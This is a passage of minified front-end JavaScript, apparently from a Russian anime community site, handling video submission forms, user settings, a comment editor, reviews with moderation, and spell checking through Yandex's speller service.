appendTo(t){this.$element.appendTo(t)}},{key:"loadCurrentVideoPosition",value:function loadCurrentVideoPosition(){var a=Kf.Instance.currentPos,l=B(a%60);a/=60;var n=B(a%60);a/=60;var i=B(a),r=_slicedToArray(this.inputs,3),m=r[0],o=r[1],s=r[2];m.val(i),o.val(n),s.val(l);var d=_createForOfIteratorHelper(this.inputs),p;try{for(d.s();!(p=d.n()).done;){var u=p.value;t.leadingZeros(u)}}catch(e){d.e(e)}finally{d.f()}}}],[{key:"leadingZeros",value:function leadingZeros(t){var e=t.val().toString();if(isNaN(+e)||1!==e.length?2<e.length&&t.val(e.substring(e.length-2)):t.val("0"+e),2<=e.length&&"0"!==t.val().toString()[0]&&t.is(document.activeElement))var a=t.next().trigger("focus")}},{key:"create",value:function create(a,e){var n=new t(a);return n.appendTo(e),n}},{key:"elements",get:function get(){return Array.from($(".anime-preview")).map(function(t){return $(t).data("item")})}}]),t}();Tn();var Pn=function oa(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$(document).on("paste blur",".video-blogger-form input[name=link]",function(){return Pn(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var r,i,o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,new Promise(function(e){return setTimeout(e)});case 2:r=I($(this).val()),i=null==r?void 0:r.src,o=$("#player"),i?($(this).val(i),o.prop("src")!==i&&o.prop("src",i)):o.prop("src").startsWith("data:text/html")||o.prop("src",oa),null!=r&&r.imgs&&ld(r.imgs);case 4:case"end":return e.stop()}},a,this)}))}).on("click",".video-blogger-form #upload-preview-img",function(e){return Pn(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:e.preventDefault(),$(this).hasClass("blocked")||$("#choice-img").trigger("click");case 1:case"end":return t.stop()}},t,this)}))}).on("input",".video-blogger-form #choice-img",function(a){return Pn(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n,r,o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(n=a.originalEvent.target.files[0],!n){e.next=19;break}return e.prev=2,$("#upload-preview-img").addClass("blocked").html("<i class=\"loading\"></i> \u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430"),e.next=6,T(n);case 6:return r=e.sent,e.next=9,S(r);case 9:o=e.sent,$("#preview-big,#preview-small").val(o),$("#preview-img").prop("src",o),e.next=16;break;case 13:e.prev=13,e.t0=e["catch"](2),C(e.t0);case 16:return e.prev=16,$("#upload-preview-img").removeClass("blocked").text("\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C"),e.finish(16);case 19:case"end":return e.stop()}},t,null,[[2,13,16,19]])}))}).on("input",".video-blogger-form #preview-big",function(e){$("#preview-img").prop("src",$(this).val())}).on("input",".video-blogger-form #add-anime-related",function(){return Pn(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this).val(),!/yummyani\.me|yani\.tv|yummy-anime\.ru/.test(a)){e.next=15;break}return e.prev=2,e.next=5,id(a);case 5:n=e.sent,n?(dd(n),$(this).val("")):_("\u0410\u043D\u0438\u043C\u0435 \u043F\u043E \u0441\u0441\u044B\u043B\u043A\u0435 \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E. \u041C\u043E\u0436\u043D\u043E \u0432\u0432\u043E\u0434\u0438\u0442\u044C \u0422\u041E\u041B\u042C\u041A\u041E \u0441\u0441\u044B\u043B\u043A\u0443 \u043D\u0430 YummyAnime!","\u041E\u0448\u0438\u0431\u043A\u0430","error"),e.next=13;break;case 9:return e.prev=9,e.t0=e["catch"](2),C(e.t0),e.abrupt("return");case 13:e.next=19;break;case 15:if(e.t1=3<=a.length,!e.t1){e.next=19;break}return e.next=19,od(a);case 19:case"end":return e.stop()}},e,this,[[2,9]])}))}).on("blur",".video-blogger-form #add-anime-related",function(){$("#search-container").fadeOut()}).on("focus",".video-blogger-form #add-anime-related",function(){$("#search-container").fadeIn()}).on("click",".video-blogger-form .anime-search",function(){dd($(this).data("anime")),$("#add-anime-related").val("")}).on("submit",".video-blogger-form",function(a){return Pn(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n,r,o,s;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a.preventDefault(),n=$(this),n.hasClass("blocked")){e.next=25;break}if(e.prev=3,n.addClass("blocked"),r=Dl(),!n.is("#add-video")){e.next=13;break}return e.next=9,Ug.bloggers.video.add(r);case 9:o=e.sent,window.location.href="/blogger/video/".concat(o),e.next=17;break;case 13:return e.next=15,Ug.bloggers.video.edit(page_id,r);case 15:s=e.sent,window.location.href="/blogger/video/".concat(page_id);case 17:e.next=22;break;case 19:e.prev=19,e.t0=e["catch"](3),C(e.t0);case 22:return e.prev=22,$(this).removeClass("blocked"),e.finish(22);case 25:case"end":return e.stop()}},t,this,[[3,19,22,25]])}))}),$(function(){return $(".video-blogger-form input[name=link]").trigger("paste")});var oa="data:text/html,<html style='background:black' lang='ru'><meta charset='UTF-8'><i style='top: 50%; left:50%;transform:translate(-50%,-50%);position:absolute;color:white;text-align:center;font-size:17px;'>\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044B\u043B\u043A\u0443 \u043D\u0430 \u0432\u0438\u0434\u0435\u043E, \u0447\u0442\u043E\u0431\u044B \u043F\u0440\u0435\u0432\u044C\u044E \u043E\u0442\u043E\u0431\u0440\u0430\u0437\u0438\u043B\u043E\u0441\u044C \u0442\u0443\u0442</div></html>";$(function(){($(".video-blogger-form .anime-selector .data").data("animes")||[]).forEach(dd)});Qc(sm());Il(),Tn(),ur();var lp=function cm(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},cm=[{cls:"",name:"\u0421\u0438\u0441\u0442\u0435\u043C\u043D\u0430\u044F"},{cls:"light",name:"\u0421\u0432\u0435\u0442\u043B\u0430\u044F"},{cls:"dark",name:"\u0422\u0451\u043C\u043D\u0430\u044F"},{cls:"tr-light",name:"\u0421\u0432\u0435\u0442\u043B\u043E-\u043F\u0440\u043E\u0437\u0440\u0430\u0447\u043D\u0430\u044F"},{cls:"tr-dark",name:"\u0422\u0451\u043C\u043D\u043E-\u043F\u0440\u043E\u0437\u0440\u0430\u0447\u043D\u0430\u044F"}],dm=null;$("html").on("click",".settings-button",function(){return lp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),a.hasClass("blocked")){e.next=12;break}return a.addClass("blocked"),e.prev=3,e.next=6,Ug.profile.get();case 6:n=e.sent,r=ep.createElement(Er,{user:n}),document.body.appendChild(r),$(r).find("select.slim-select").slimSelect(function(e){return e});case 9:return e.prev=9,a.removeClass("blocked"),e.finish(9);case 12:case"end":return e.stop()}},e,this,[[3,,9,12]])}))}).on("input change",".settings-dialog .changeable",function(){return lp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var o,s,l,d,c;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,new Promise(function(e,t){dm&&dm(),setTimeout(e,300),dm=t});case 3:e.next=8;break;case 5:return e.prev=5,e.t0=e["catch"](0),e.abrupt("return");case 8:return o=$(".settings-dialog"),s=$(".loading-settings-icon").addClass("active"),l=+new Date,o.data("last",l),e.next=12,new Promise(function(e){return setTimeout(e,500)});case 12:if(o.data("last")==l){e.next=14;break}return e.abrupt("return");case 14:return d=Array.from(o.find(".changeable")).map(function(e){var t=[e.id],a=$(e);return"checkbox"===a.attr("type")?t.push(a.is(":checked")?"on":"off"):t.push(a.val()),t}).filter(function(e){return e[0]}),c=Object.fromEntries(d),e.prev=15,c.hide={vk:"on"===c.hide_vk,tg:"on"===c.hide_tg,shiki:"on"===c.hide_shiki},c.notifications={vk:"on"===c.send_vk_notifications,tg:"on"===c.send_tg_notifications},c.sex=+c.sex,delete c.send_vk_notifications,delete c.send_tg_notifications,delete c.hide_vk,delete c.hide_tg,delete c.hide_shiki,s.data("ended",!1),e.next=27,Ug.profile.setSettings(c);case 27:_("\u0418\u0437\u043C\u0435\u043D\u0435\u043D\u0438\u044F \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0441\u043E\u0445\u0440\u0430\u043D\u0435\u043D\u044B","\u0423\u0441\u043F\u0435\u0445"),e.next=33;break;case 30:e.prev=30,e.t1=e["catch"](15),C(e.t1);case 33:return e.prev=33,s.data("ended",!0),setTimeout(function(){return s.data("ended")&&s.removeClass("active")},300),e.finish(33);case 36:case"end":return e.stop()}},a,null,[[0,5],[15,30,33,36]])}))}),Il();var Uf=0,Wf=$("html").on("mouseover",".bug-button",function(){var a=$(this);pm=setInterval(function(){var t=Array.from(Array(13),function(){return"$%^#&*"[B(Math.random()*"$%^#&*".length)]}).join("");a.attr("data-balloon",t)},100)}).on("mouseout",".bug-button",function(){return clearInterval(pm)}).on("click",".bug-button",function(){var e=this;_("\u041D\u0435 \u043A\u043B\u0438\u043A\u0430\u0439!<br>\u0410 \u0442\u043E \u044F \u0436 \u0441\u043B\u043E\u043C\u0430\u044E\u0441\u044C!","\u0422\u044B \u0447\u0442\u043E \u0434\u0435\u043B\u0430\u0435\u0448\u044C?","error",!0),$(this).hasClass("blocked")||3!=++Uf||($(this).addClass("blocked"),Uf=0,$("#main-page").addClass("rotated"),Wf.css("overflow-x","hidden"),setTimeout(function(){Wf.css("overflow-x",""),$(e).removeClass("blocked"),$("#main-page").removeClass("rotated")},3e4))}),pm;Il(),Il();var Gf=function bm(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},bm=$("html");bm.on("mouseup keyup",".comment-textarea",function(e){$(this).parents(".comment,.leave-comment-body,.add-post-content,.review-form").find(".bbcode > div").each(function(){var e=$(this);e.toggleClass("active",document.queryCommandState(e.data("bb")))}),$(this).find("span:not(.orthography-error)").contents().unwrap(),$(this).find("*[style]").each(function(){$(this).css({color:"","background-color":""}),$(this).attr("style")||$(this).removeAttr("style")}),pd(this)}).on("mousedown",".bbcode > div",function(a){return Gf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var r,i;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:a.preventDefault(),r=$(this).data("bb"),i=$(this).parents(".comment,.leave-comment-body,.add-post-content,.review-form").find(".comment-textarea"),e.t0=(i.focus(),r),e.next="spoiler"===e.t0?5:"quote"===e.t0?7:"image"===e.t0?9:"hr"===e.t0?11:"text-center"===e.t0?13:"text-left"===e.t0?13:"text-right"===e.t0?13:"scale"===e.t0?15:"ident"===e.t0?17:19;break;case 5:return bd(i),e.abrupt("break",20);case 7:return vd(i),e.abrupt("break",20);case 9:return fd(i),e.abrupt("break",20);case 11:return hd(i),e.abrupt("break",20);case 13:return yd(i,r.split("-")[1]),e.abrupt("break",20);case 15:return xd(i),e.abrupt("break",20);case 17:return To(i),e.abrupt("break",20);case 19:document.execCommand(r,!1),$(this).toggleClass("active",document.queryCommandState(r));case 20:case"end":return e.stop()}},t,this)}))}).on("keydown","div[contenteditable=\"true\"]",function(a){var t;if(window.getSelection&&8==a.which){var n=window.getSelection();if(!n.isCollapsed||!n.rangeCount)return;var r=n.getRangeAt(n.rangeCount-1);if(3==r.commonAncestorContainer.nodeType&&0<r.startOffset)return;var i=document.createRange();if(n.anchorNode!=this)i.selectNodeContents(this),i.setEndBefore(n.anchorNode);else if(0<n.anchorOffset)i.setEnd(this,n.anchorOffset);else return;null==i||i.setStart(this,i.endOffset-1);var s=null===(t=null==i?void 0:i.cloneContents())||void 0===t?void 0:t.lastChild;"false"==(null==s?void 0:s.contentEditable)&&(i.deleteContents(),a.preventDefault())}}).on("paste","div[contenteditable=\"true\"]",function(a){a.preventDefault();var t=a.originalEvent.clipboardData.getData("text/html");if(!t.length)console.warn("This text is not HTML!"),t=a.originalEvent.clipboardData.getData("text/plain"),document.execCommand("inserttext",!1,t);else{t=t.replace(/<!--[\s\S]*?-->/g,"");var n=ud(t);gd.apply(void 0,[$(this)[0]].concat(_toConsumableArray(Array.from(n).reverse())))}});var yp=new Set(["P","B","I","U","S","UL","OL","SPAN","LI","STRIKE","IMG","DIV","H2","BLOCKQUOTE","HR","TABLE","TH"]);ur(),Tn();var wp=function Ii(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Ii=/*#__PURE__*/function(){function e(){_classCallCheck(this,e),this.sort="new",this.skip=0,this.offset=0}return _createClass(e,[{key:"sortBy",value:function sortBy(t,e){this.offset=this.skip=0,this.sort=e,$(".sort-block.reviews-sort .sub-menu-inner-container").removeClass("show").find(".default-button").removeClass("active"),$(t).addClass("active"),$(".reviews-block").html(""),this.getReviews()["catch"](console.error)}},{key:"loadReviewsJson",value:function loadReviewsJson(){return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",($(".more-reviews").remove(),Ug.reviews.getByAnime(page_id,{offset:this.skip,sort:this.sort})));case 1:case"end":return e.stop()}},e,this)}))}},{key:"getReviews",value:function getReviews(){return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,n,r;return _regeneratorRuntime().wrap(function i(t){for(;1;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,this.loadReviewsJson();case 3:a=t.sent,n=$(window).scrollTop(),r=$(".sort-block.reviews-sort").removeClass("hidden"),0===a.reviews.length&&0===this.offset&&r.html(ep.createElement(Rd,{data:a})),10<=a.reviews.length&&document.querySelector(".more-reviews-container").appendChild(ep.createElement(Dd,null)),this.offset++,this.skip=10*this.offset,$.each(a.reviews,function(){var t=e.buildHtmlFromReview(this).appendTo(".reviews-block");$(window).scrollTop(n)}),Pd(),t.next=12;break;case 9:t.prev=9,t.t0=t["catch"](0),C(t.t0);case 12:case"end":return t.stop()}},t,this,[[0,9]])}))}}],[{key:"buildHtmlFromReview",value:function buildHtmlFromReview(t){var e="",a,s,m;if(t.rating){var p=function c(e){return"reduce"in e?(e.reduce(function(e,t){return e+ +t.average},0)/e.length).toFixed(0):0},c=p,d=t.rating,l=(null!==(a=d.average)&&void 0!==a?a:0)||p(Object.entries(d.category).map(function(e){return{category:e[0],average:e[1]}})),u;e=ep.createElement("div",{className:"rating-block bordered"},!!Object.keys(null!==(s=d.category)&&void 0!==s?s:{}).length&&(u=ep).createElement.apply(u,["ul",{className:"rating-block-item rating-category"}].concat(_toConsumableArray(Object.entries(d.category).map(function(e){var t=_slicedToArray(e,2),a=t[0],n=t[1];return ep.createElement(jd,{k:a,v:+n})})))),!isNaN(l)&&0!=l&&ep.createElement("div",{className:"rating-block-item rating-average rating-category-item"},ep.createElement("div",{className:"rating-category-key"},"\u0418\u0442\u043E\u0433\u043E\u0432\u0430\u044F \u043E\u0446\u0435\u043D\u043A\u0430:"),ep.createElement("div",{className:"rating-average-value rating-category-value"},ep.createElement("span",{className:"average-rating"},l),ep.createElement("span",{className:"rating-average-full"}," / 10"),ep.createElement("span",{className:"under-average-rating"},ratingList[+l]))))}return $(ep.createElement("div",{className:"comment non-auth one-review","data-id":t.review_id},ep.createElement("a",{href:"/users/id".concat(t.author.id),className:"comment-img"},ep.createElement("img",{className:"bordered",src:t.author.avatars.big,alt:""})),ep.createElement("div",{className:"comment non-auth","data-id":t.review_id},ep.createElement("div",null,ep.createElement("div",{className:"comment-head"},ep.createElement("div",{className:"comment-top"},ep.createElement("a",{href:"/users/id".concat(t.author.id),className:"comment-author".concat(null!==(m=t.user_roles)&&void 0!==m&&m.includes("reviewer")?" reviewer":"")},t.nickname),ep.createElement("div",{style:{width:"100%",fontSize:"12px"}},ep.createElement("local-time",{className:"comment-date","data-time":t.update_date,style:{width:"auto"}}),", ",t.views+" "+E(t.views,"\u043F\u0440\u043E\u0441\u043C\u043E\u0442\u0440","\u043F\u0440\u043E\u0441\u043C\u043E\u0442\u0440\u0430","\u043F\u0440\u043E\u0441\u043C\u043E\u0442\u0440\u043E\u0432"))),!!user_id&&user_id==t.author.id&&ep.createElement("div",{className:"comment-controls"},ep.createElement("span",{className:"drop-menu-click far fa-fw fa-ellipsis-h"}),ep.createElement("div",{className:"hidden-menu invisible"},ep.createElement("div",{className:"drop-list"},ep.createElement("a",{href:"/reviews/edit/".concat(t.review_id),className:"drop-menu-item"},"\u0420\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C"),ep.createElement("div",{className:"drop-menu-item remove-review"},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C"))))),ep.createElement(zd,{html:t.text_html,id:t.review_id})),e)))}}]),e}();Ii.Instance=new Ii,window.reviews=Ii.Instance,$("html").on("input",".reviews-page .rating-category-item",function(){var e=+$(this).find(".rating-input[type=\"number\"]").val();Od.call(this,e),$(this).find(".rating-category-text").text(ratingList[e])}).on("submit",".review-form",function(e){return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:if(e.preventDefault(),!!$(this).hasClass("blocked")){t.next=13;break}return $(this).addClass("blocked"),t.prev=2,t.next=5,Fd($(this));case 5:t.next=10;break;case 7:t.prev=7,t.t0=t["catch"](2),C(t.t0);case 10:return t.prev=10,$(this).removeClass("blocked"),t.finish(10);case 13:case"end":return t.stop()}},t,this,[[2,7,10,13]])}))}).on("click",".add-new-rating",Md).on("click",".remove-review",function(){return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,r,o,s;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),r=a.parents(".comment").data("id"),!confirm("\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u044D\u0442\u0443 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E?")){e.next=13;break}return e.prev=2,e.next=5,N("/reviews/".concat(r,"?verify=1"),"DELETE");case 5:o=e.sent,s=a.parents(".comment"),s.css({opacity:0,"margin-top":-1*s.outerHeight()}),setTimeout(function(){a.parents(".comment").remove()},1e3),_("\u0420\u0435\u0446\u0435\u043D\u0437\u0438\u044F \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0443\u0434\u0430\u043B\u0435\u043D\u0430","\u0423\u0434\u0430\u043B\u0435\u043D\u0438\u0435 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u0438","success"),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),C(e.t0);case 13:case"end":return e.stop()}},t,this,[[2,10]])}))}).on("click",".review-controls .fa-trash-alt",function(e){e.preventDefault(),confirm("\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u044D\u0442\u0443 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E?")&&(location.href=$(this).attr("href"))}).on("click","#reviews",function(){$(this).data("clicked")||($(this).data("clicked",!0),Ii.Instance.getReviews()["catch"](console.error))}).on("click",".close-rating",function(){$(this).parents(".rating-category-item").remove()}).on("click",".sort-reviews-btn",function(){Ii.Instance.sortBy(this,$(this).data("by"))}).on("click",".publish-review, .ban-review",function(){return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,a,n;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:if("review"===page_type){e.next=2;break}return e.abrupt("return",_("\u0412\u044B \u043D\u0435 \u043D\u0430\u0445\u043E\u0434\u0438\u0442\u0438\u0441\u044C \u043D\u0430 \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0435 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u0438!","\u041E\u0448\u0438\u0431\u043A\u0430","error"));case 2:if($(this).parent().hasClass("blocked")){e.next=30;break}if($(this).parent().addClass("blocked"),e.prev=4,t=!$(this).hasClass("ban-review"),a=0,(t&&confirm("\u041E\u0434\u043E\u0431\u0440\u0438\u0442\u044C \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E?\n\u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044C, \u0447\u0442\u043E \u0432 \u0442\u0435\u043A\u0441\u0442\u0435 \u043D\u0435\u0442 \u043E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0438\u0445 \u043E\u0448\u0438\u0431\u043E\u043A \u0438 \u043E\u043D \u043D\u0435\u0441\u0435\u0442 \u0432 \u0441\u0435\u0431\u0435 \u0441\u043C\u044B\u0441\u043B!")&&(a=1),!!t)){e.next=16;break}return e.prev=7,e.next=10,s("\u041E\u0442\u043A\u043B\u043E\u043D\u0438\u0442\u044C \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E?",ep.createElement(ep.Fragment,null,"\u041E\u0442\u043A\u043B\u043E\u043D\u044F\u0439\u0442\u0435 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E, \u0435\u0441\u043B\u0438 \u0442\u0430\u043C \u0431\u0440\u0435\u0434/\u043D\u0435\u043A\u0443\u043B\u044C\u0442\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u043A\u0430/\u043D\u0435 \u043F\u043E \u0442\u0435\u043C\u0435.",ep.createElement("br",null),"\u0422\u0430\u043A\u0436\u0435 \u043E\u0442\u043A\u043B\u043E\u043D\u044F\u0439\u0442\u0435 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E, \u0435\u0441\u043B\u0438 \u0442\u0430\u043C \u0435\u0441\u0442\u044C \u043E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0438\u0435 \u043E\u0448\u0438\u0431\u043A\u0438 (\u0441 \u0441\u043E\u043E\u0442\u0432\u0435\u0442\u0432\u0443\u044E\u0449\u0438\u043C \u043A\u043E\u043C\u043C\u0435\u0442\u0430\u0440\u0438\u0435\u043C)"));case 10:n=e.sent,a=-1,e.next=16;break;case 14:e.prev=14,e.t0=e["catch"](7);case 16:if(e.t1=a,!e.t1){e.next=22;break}return e.next=20,Ug.reviews.update(page_id,{published:a,decline_comment:n});case 20:_("\u0420\u0435\u0446\u0435\u043D\u0437\u0438\u044F \u0431\u044B\u043B\u0430 ".concat(1==a?"\u041E\u0434\u043E\u0431\u0440\u0435\u043D\u0430":"\u041E\u0442\u043A\u043B\u043E\u043D\u0435\u043D\u0430"," \u0412\u0430\u0448\u0438\u043C \u0433\u043E\u043B\u043E\u0441\u043E\u043C.")),setTimeout(function(){return window.location.reload()},1e3);case 22:e.next=27;break;case 24:e.prev=24,e.t2=e["catch"](4),C(e.t2);case 27:return e.prev=27,$(this).parent().removeClass("blocked"),e.finish(27);case 30:case"end":return e.stop()}},e,this,[[4,24,27,30],[7,14]])}))}).on("input",".review-text",function(){localStorage.lastReviewText=$(this).html()}).on("click","#check-orthography",function(){return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,l,d,c,m,p,u,g,h,f;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),a.hasClass("blocked")){e.next=20;break}for(a.addClass("blocked"),e.prev=3,n=$(a.data("for")),n.find(".give").remove(),(r=0,l=Array.from(n.find(".orthography-error")));r<l.length;r++)d=l[r],d.outerHTML=d.innerHTML;return c=n.html().replace("&nbsp;"," "),e.next=10,N("https://speller.yandex.net/services/spellservice.json/checkText","POST",{body:new URLSearchParams({text:c,format:"html",lang:"ru",options:12})});case 10:if(m=e.sent,m.length){p=0,u=_createForOfIteratorHelper(m);try{for(u.s();!(g=u.n()).done;)h=g.value,f="<span class=\"orthography-error\" data-balloon=\"".concat(h.s.join(", "),"\" data-balloon-pos=\"").concat(200<h.pos?"up":"down","\" data-fixes=\"").concat(escapeHtml(JSON.stringify(h.s)),"\">").concat(h.word," <i class=\"fa fa-check give\"></i></span>"),c=c.substring(0,h.pos+p)+f+c.substring(h.pos+h.len+p),p+=f.length-h.len}catch(e){u.e(e)}finally{u.f()}n.html(c)}else _("\u041E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0438\u0445 \u043E\u0448\u0438\u0431\u043E\u043A \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E!\n\u0422\u0430\u043A \u0434\u0435\u0440\u0436\u0430\u0442\u044C!","\u041E\u0448\u0438\u0431\u043E\u043A \u043D\u0435\u0442.","success");e.next=17;break;case 14:e.prev=14,e.t0=e["catch"](3),C(e.t0);case 17:return e.prev=17,$(this).removeClass("blocked"),e.finish(17);case 20:case"end":return e.stop()}},e,this,[[3,14,17,20]])}))}).on("click",".orthography-error .give",function(){var a=$(this).parent(),t=a.data("fixes");1===t.length||1<t.length?a.replaceWith(t[0]):a.replaceWith(a.text())}),Tn();var Qn=["\uD83D\uDE00","\uD83D\uDE01","\uD83D\uDE02","\uD83E\uDD23","\uD83D\uDE03","\uD83D\uDE04","\uD83D\uDE05","\uD83D\uDE06","\uD83D\uDE09","\uD83D\uDE0A","\uD83D\uDE0B","\uD83D\uDE0E","\uD83D\uDE0D","\uD83D\uDE18","\uD83E\uDD70","\uD83D\uDE17","\uD83D\uDE19","\uD83D\uDE1A","\u263A\uFE0F","\uD83D\uDE42","\uD83E\uDD17","\uD83E\uDD29","\uD83E\uDD14","\uD83E\uDD28","\uD83D\uDE10","\uD83D\uDE11","\uD83D\uDE36","\uD83D\uDE44","\uD83D\uDE0F","\uD83D\uDE23","\uD83D\uDE25","\uD83D\uDE2E","\uD83E\uDD10","\uD83D\uDE2F","\uD83D\uDE2A","\uD83D\uDE2B","\uD83D\uDE34","\uD83D\uDE0C","\uD83D\uDE1B","\uD83D\uDE1C","\uD83D\uDE1D","\uD83E\uDD24","\uD83D\uDE12","\uD83D\uDE13","\uD83D\uDE14","\uD83D\uDE15","\uD83D\uDE43","\uD83E\uDD11","\uD83D\uDE32","\u2639\uFE0F","\uD83D\uDE41","\uD83D\uDE16","\uD83D\uDE1E","\uD83D\uDE1F","\uD83D\uDE24","\uD83D\uDE22","\uD83D\uDE2D","\uD83D\uDE26","\uD83D\uDE27","\uD83D\uDE28","\uD83D\uDE29","\uD83E\uDD2F","\uD83D\uDE2C","\uD83D\uDE30","\uD83D\uDE31","\uD83E\uDD75","\uD83E\uDD76","\uD83D\uDE33","\uD83E\uDD2A","\uD83D\uDE35","\uD83D\uDE21","\uD83D\uDE20","\uD83E\uDD2C","\uD83D\uDE37","\uD83E\uDD12","\uD83E\uDD15","\uD83E\uDD22","\uD83E\uDD2E","\uD83E\uDD27","\uD83D\uDE07","\uD83E\uDD20","\uD83E\uDD73","\uD83E\uDD74","\uD83E\uDD7A","\uD83E\uDD25","\uD83E\uDD2B","\uD83E\uDD2D","\uD83E\uDDD0","\uD83E\uDD13\uD83D\uDCAA","\uD83D\uDCAA\uD83C\uDFFB","\uD83D\uDCAA\uD83C\uDFFC","\uD83D\uDCAA\uD83C\uDFFD","\uD83D\uDCAA\uD83C\uDFFE","\uD83D\uDCAA\uD83C\uDFFF","\uD83E\uDDB5","\uD83E\uDDB5\uD83C\uDFFB","\uD83E\uDDB5\uD83C\uDFFC","\uD83E\uDDB5\uD83C\uDFFD","\uD83E\uDDB5\uD83C\uDFFE","\uD83E\uDDB5\uD83C\uDFFF","\uD83E\uDDB6","\uD83E\uDDB6\uD83C\uDFFB","\uD83E\uDDB6\uD83C\uDFFC","\uD83E\uDDB6\uD83C\uDFFD","\uD83E\uDDB6\uD83C\uDFFE","\uD83E\uDDB6\uD83C\uDFFF","\uD83D\uDC48","\uD83D\uDC48\uD83C\uDFFB","\uD83D\uDC48\uD83C\uDFFC","\uD83D\uDC48\uD83C\uDFFD","\uD83D\uDC48\uD83C\uDFFE","\uD83D\uDC48\uD83C\uDFFF","\uD83D\uDC49","\uD83D\uDC49\uD83C\uDFFB","\uD83D\uDC49\uD83C\uDFFC","\uD83D\uDC49\uD83C\uDF